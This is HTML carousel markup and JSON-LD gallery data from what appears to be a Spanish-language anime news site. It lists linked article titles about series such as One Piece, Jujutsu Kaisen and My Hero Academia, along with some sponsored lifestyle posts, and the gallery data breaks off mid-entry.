				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cross-epoch-dragon-ball-x-one-piece-8211-anim/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross Epoch: Dragon Ball X One Piece - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o 